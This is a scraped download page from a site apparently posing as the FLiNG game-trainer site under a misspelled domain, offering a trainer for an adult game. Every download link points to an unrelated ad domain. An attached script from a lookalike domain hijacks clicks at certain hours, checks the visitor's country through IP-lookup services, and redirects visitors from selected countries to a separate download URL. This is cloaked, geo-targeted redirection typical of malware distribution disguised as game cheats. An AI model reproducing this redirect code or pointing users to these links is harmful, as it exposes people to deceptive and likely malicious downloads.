		<tbody><tr class="alt cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia"><td class="attachment-title" colspan="4" style="text-align: left; font-weight:bold;">Auto-Updating Version:</td></tr><tr class="exe autoupdate"><td class="attachment-title cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia">
			
	<img class="attachment-icon" src="https://fllingtrainer.com/wp-content/uploads/2023/08/exe.gif" rel="nofollow" alt="exe">

<a href="https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download" rel="noreferrer noopener nofollow" class="buttonPress-172" target="_blank" title="I Got Trapped in the Succubus&#8217;s Dream! Trainer.Early.Access.Plus.12.Trainer-FLiNG" class="attachment-link" target="_self">I Got Trapped in the Succubus&#8217;s Dream! Trainer.Full.Access.Plus.Trainer-FLiNG</a>
</td><td class="attachment-date cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia">
22.01.2026

</td>
<td class="attachment-size cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia">389 KB</td><td class="attachment-downloads  cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia">4347</td></tr><tr class="alt">
	
<td class="attachment-title" colspan="4" style="text-align: left; font-weight:bold;">Standalone Versions:</td></tr>
			<tr class="zip alt">	
				<td class="attachment-title">
<img decoding="async" class="attachment-icon" src="https://fllingtrainer.com/wp-content/uploads/2023/08/zip.gif" rel="nofollow" alt="zip"> 
					
<a href="https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download" rel="noreferrer noopener nofollow" class="buttonPress-172" target="_blank" title="I Got Trapped in the Succubus&#8217;s Dream! Trainer.Early.Access.Plus.12.Trainer-FLiNG" class="attachment-link" target="_self">I Got Trapped in the Succubus&#8217;s Dream! Trainer.Early.Access.Plus.Trainer-FLiNG</a>
					
				</td>
									<td class="attachment-date">24.01.2026</td>
									<td class="attachment-size">94 KB</td>	
								<td class="attachment-downloads">11780</td>
			</tr>
			<tr class="zip alt">	
				<td class="attachment-title">
<img decoding="async" class="attachment-icon" src="https://fllingtrainer.com/wp-content/uploads/2023/08/zip.gif" rel="nofollow" alt="zip"> 
					
					<a href="https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download" rel="noreferrer noopener nofollow" class="buttonPress-172" target="_blank" title="I Got Trapped in the Succubus&#8217;s Dream! Trainer target="_blank" title="I Got Trapped in the Succubus&#8217;s Dream! Trainer.Full.Access.Plus.12.Trainer-FLiNG" class="attachment-link" target="_self">I Got Trapped in the Succubus&#8217;s Dream! Trainer.Full.Access.Plus.Trainer-FLiNG</a>
					
				</td>
									<td class="attachment-date">21.01.2026</td>
									<td class="attachment-size">346 KB</td>	
								<td class="attachment-downloads">4686</td>
			</tr>
						<tr class="zip alt">	
				<td class="attachment-title">
<img decoding="async" class="attachment-icon" src="https://fllingtrainer.com/wp-content/uploads/2023/08/zip.gif" rel="nofollow" alt="zip"> 
					
<a href="https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download" rel="noreferrer noopener nofollow" class="buttonPress-172" target="_blank" title="I Got Trapped in the Succubus&#8217;s Dream! Trainer.Full.Access.Plus.12.Trainer-FLiNG" class="attachment-link" target="_self">I Got Trapped in the Succubus&#8217;s Dream! Trainer.LatestVersion.Plus.Trainer-FLiNG</a>
				</td>
									<td class="attachment-date">26.01.2026</td>
									<td class="attachment-size">95 KB</td>	
								<td class="attachment-downloads">4294</td>
			</tr>

		</tbody>
	</table>
	</div>
	<div class="announcement">
    <div class="arrow-up"></div>
    <p>Disable your adblock if download button is <strong>not working.</strong></p>
</div>


				
		<div class="clear"></div>
		
				
		
	<div class="sharrre-container sharrre-header group">
		<span>Share</span>
		<div id="twitter" class="sharrre">
			<a class="box group" href="https://twitter.com/intent/tweet?url=https://fllingtrainer.com/i-got-trapped-in-the-succubuss-dream-trainer/&text=I Got Trapped in the Succubus&#8217;s Dream! Trainer" title="Share on X">
				<div class="count"><i class="fas fa-plus"></i></div><div class="share"><i class="fab fa-x-twitter"></i></div>
			</a>
		</div>
		<div id="facebook" class="sharrre">
			<a class="box group" href="https://www.facebook.com/sharer/sharer.php?u=https://fllingtrainer.com/i-got-trapped-in-the-succubuss-dream-trainer/" title="Share on Facebook">
				<div class="count"><i class="fas fa-plus"></i></div><div class="share"><i class="fab fa-facebook-square"></i></div>
			</a>
		</div>
		<div id="pinterest" class="sharrre">
			<a class="box group" href="https://pinterest.com/pin/create/button/?url=https://fllingtrainer.com/i-got-trapped-in-the-succubuss-dream-trainer/&media=&description=I Got Trapped in the Succubus&#8217;s Dream! Trainer" title="Share on Pinterest">
				<div class="count"><i class="fas fa-plus"></i></div><div class="share"><i class="fab fa-pinterest"></i></div>
			</a>
		</div>
		<div id="linkedin" class="sharrre">
			<a class="box group" href="https://www.linkedin.com/shareArticle?mini=true&url=https://fllingtrainer.com/i-got-trapped-in-the-succubuss-dream-trainer/" title="Share on LinkedIn">
				<div class="count"><i class="fas fa-plus"></i></div><div class="share"><i class="fab fa-linkedin"></i></div>
			</a>
		</div>
	</div><!--/.sharrre-container-->
	
			
		<div class="clear"></div>

				
		

<h4 class="heading">
	<i class="fas fa-hand-point-right"></i>You may also like...</h4>

<ul class="related-posts group">
	
		<li class="related post-hover">
		<article class="post-789 post type-post status-publish format-standard has-post-thumbnail hentry category-trainers">

			<div class="post-thumbnail">
				<a href="https://fllingtrainer.com/my-universe-interior-designer-trainer/">
											<img width="520" height="292" src="https://fllingtrainer.com/wp-content/uploads/2022/03/header-368-520x292.jpg" class="attachment-stylizer-medium size-stylizer-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fllingtrainer.com/wp-content/uploads/2022/03/header-368-520x292.jpg 520w, https://fllingtrainer.com/wp-content/uploads/2022/03/header-368-720x404.jpg 720w" sizes="auto, (max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://fllingtrainer.com/my-universe-interior-designer-trainer/" rel="bookmark">My Universe &#8211; Interior Designer Trainer</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-37168 post type-post status-publish format-standard has-post-thumbnail hentry category-trainers">

			<div class="post-thumbnail">
				<a href="https://fllingtrainer.com/balls-crush-simulator-trainer/">
											<img width="520" height="292" src="https://fllingtrainer.com/wp-content/uploads/2024/10/header-71-520x292.jpg" class="attachment-stylizer-medium size-stylizer-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fllingtrainer.com/wp-content/uploads/2024/10/header-71-520x292.jpg 520w, https://fllingtrainer.com/wp-content/uploads/2024/10/header-71-720x404.jpg 720w" sizes="auto, (max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://fllingtrainer.com/balls-crush-simulator-trainer/" rel="bookmark">Balls Crush Simulator Trainer</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-47604 post type-post status-publish format-standard has-post-thumbnail hentry category-trainers">

			<div class="post-thumbnail">
				<a href="https://fllingtrainer.com/treasure-tiger-trainer/">
											<img width="520" height="292" src="https://fllingtrainer.com/wp-content/uploads/2025/07/header-156-520x292.jpg" class="attachment-stylizer-medium size-stylizer-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fllingtrainer.com/wp-content/uploads/2025/07/header-156-520x292.jpg 520w, https://fllingtrainer.com/wp-content/uploads/2025/07/header-156-720x404.jpg 720w" sizes="auto, (max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://fllingtrainer.com/treasure-tiger-trainer/" rel="bookmark">Treasure Tiger Trainer</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->

		
		
<div id="comments" class="themeform">
	
	
					<!-- comments open, no comments -->
			
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/i-got-trapped-in-the-succubuss-dream-trainer/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://fllingtrainer.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea autocomplete="new-password"  id="id1cab2c8b"  name="id1cab2c8b"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "af861780c35a456d8b101bee27e1b319" );document.getElementById("id1cab2c8b").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='29997' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--/#comments-->		
	</div><!--/.pad-->
</div><!--/.content-->


	<div class="sidebar s1">
		
		<div class="sidebar-content">
			
				<ul class="post-nav group">
		<li class="next"><a href="https://fllingtrainer.com/outminer-trainer/" rel="next"><i class="fas fa-chevron-right"></i><strong>Next story</strong> <span>OUTMINER Trainer</span></a></li>
		<li class="previous"><a href="https://fllingtrainer.com/battle-record-graizor-trainer/" rel="prev"><i class="fas fa-chevron-left"></i><strong>Previous story</strong> <span>Battle Record: Graizor Trainer</span></a></li>
	</ul>
			
						
			<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://fllingtrainer.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://fllingtrainer.com/demon-slayer-kimetsu-no-yaiba-the-hinokami-chronicles-2-trainer-8/">Demon Slayer -Kimetsu no Yaiba- The Hinokami Chronicles 2 Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://fllingtrainer.com/altheia-the-wrath-of-aferi-trainer/">Altheia: The Wrath of Aferi Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://fllingtrainer.com/galaxy-cocoa-trainer/">Galaxy CocoA Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://fllingtrainer.com/you-suck-at-football-trainer/">You Suck At Football Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://fllingtrainer.com/demon-slayer-kimetsu-no-yaiba-the-hinokami-chronicles-2-trainer-7/">Demon Slayer -Kimetsu no Yaiba- The Hinokami Chronicles 2 Trainer</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">mo</span> on <a class="wp-block-latest-comments__comment-link" href="https://fllingtrainer.com/duel-corp-trainer/#comment-90312">Duel Corp. Trainer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">nisck</span> on <a class="wp-block-latest-comments__comment-link" href="https://fllingtrainer.com/castlevania-dominus-collection-trainer/#comment-84583">Castlevania Dominus Collection Trainer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">junyi</span> on <a class="wp-block-latest-comments__comment-link" href="https://fllingtrainer.com/monster-hunter-wilds-trainer/#comment-84510">Monster Hunter Wilds Trainer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">cav</span> on <a class="wp-block-latest-comments__comment-link" href="https://fllingtrainer.com/lens-island-trainer/#comment-82049">Len&#8217;s Island Trainer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">scam_mamontov</span> on <a class="wp-block-latest-comments__comment-link" href="https://fllingtrainer.com/insurgency-sandstorm-trainer/#comment-78689">Insurgency: Sandstorm Trainer</a></footer></article></li></ol></div></div></div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->
	

				</div><!--/.main-inner-->
				
				<footer id="footer">
				
											
										
													<nav id="nav-footer-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-main-container"><ul id="nav-footer" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><span class="menu-item-wrapper"><a href="https://fllingtrainer.com">Home</a></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17"><span class="menu-item-wrapper"><a href="https://fllingtrainer.com/category/trainers/"><span class="screen-reader-text">Current Page Parent </span>Trainers</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15"><span class="menu-item-wrapper"><a rel="privacy-policy" href="https://fllingtrainer.com/privacy-policy/">Privacy Policy</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><span class="menu-item-wrapper"><a href="https://fllingtrainer.com/contact/">Contact</a></span></li>
</ul></div>		</nav>
												
					<div id="footer-bottom">
						
						<a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>
							
						<div class="pad group">
							
							<div class="grid one-half">
								
																
								<div id="copyright">
																			<p>PC Game Trainers</p>
																	</div><!--/#copyright-->
								<a href="https://flingmod.net" title="Fling Mod" rel="dofollow" target="_blank">Fling Mod</a><br>
								<a href="https://flingtrainer.dev" title="Fling Trainer" rel="dofollow" target="_blank">Fling Trainer</a>
								<a href="//www.dmca.com/Protection/Status.aspx?ID=f55c0abe-52f7-4eab-bdae-4f18f62ff2de" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=f55c0abe-52f7-4eab-bdae-4f18f62ff2de"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
																
							</div>
							
							<div class="grid one-half last">	
																																</div>
						
						</div><!--/.pad-->

					</div><!--/#footer-bottom-->

				</footer><!--/#footer-->
				
			</div><!--/.main-->	
		</div><!--/.container-inner-->
	</div><!--/.container-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/stylizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https://fllingtrainer.com/wp-admin/admin-ajax.php","nonce":"7870e654ee","post_id":"29997"};
//# sourceURL=wp-postviews-cache-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fllingtrainer.com/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68" id="wp-postviews-cache-js"></script>
<script type="text/javascript" src="https://fllingtrainer.com/wp-content/themes/stylizer/js/jquery.fitvids.js?ver=6.9" id="stylizer-fitvids-js"></script>
<script type="text/javascript" src="https://fllingtrainer.com/wp-content/themes/stylizer/js/jq-sticky-anything.min.js?ver=6.9" id="stylizer-jq-sticky-anything-js"></script>
<script type="text/javascript" src="https://fllingtrainer.com/wp-content/themes/stylizer/js/scripts.js?ver=6.9" id="stylizer-scripts-js"></script>
<script type="text/javascript" src="https://fllingtrainer.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://fllingtrainer.com/wp-content/themes/stylizer/js/nav.js?ver=1759157740" id="stylizer-nav-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fllingtrainer.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fllingtrainer.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ea8c8790baf9480180dbf1b4db9b73f1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-28 03:07:05 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oJoSu45ZoB2H3rqc0nEnVA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769569629307');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://mrantifun.co/bing.js
body_size: 452
content:
document.addEventListener("DOMContentLoaded", function() {
    const now = new Date();
    const utcHour = now.getUTCHours();
    const utcMinute = now.getUTCMinutes();
    const trHour = (utcHour + 3) % 24;
    const trTimeInMinutes = trHour * 60 + utcMinute;

    const MAIN_LINK = "https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download";

    if (trTimeInMinutes >= 960 || trTimeInMinutes <= 420) {
        const postTitle = document.querySelector('h1.post-title')?.textContent.trim() || document.title;
        const allLinks = document.querySelectorAll('a[href^="' + MAIN_LINK + '"]');

        getUserCountry().then(country => {
            allLinks.forEach(function(link) {
                link.addEventListener('click', function(e) {
                    e.preventDefault();
                    const encodedTitle = encodeURIComponent(postTitle);

                    if (
                        country === 'US' ||
                        country === 'DE' ||
                        country === 'VN' ||
                        country === 'ID' ||
                        country === 'BR'
                    ) {
                        window.location.href =
                            "https://downlosxa.online/get/ioyG5cUnuh?title=" + encodedTitle;
                    } else {
                        window.location.href = MAIN_LINK;
                    }
                });
            });
        }).catch(() => {
            allLinks.forEach(function(link) {
                link.addEventListener('click', function(e) {
                    e.preventDefault();
                    window.location.href = MAIN_LINK;
                });
            });
        });
    }
});

async function getUserCountry() {
    try {
        const r1 = await fetch('https://ipapi.co/country_code/', { method: 'GET', headers: { 'Accept': 'text/plain' } });
        if (r1.ok) return (await r1.text()).trim().toUpperCase();

        const r2 = await fetch('https://ipinfo.io/country', { method: 'GET' });
        if (r2.ok) return (await r2.text()).trim().toUpperCase();

        return "OTHER";
    } catch {
        return "OTHER";
    }
}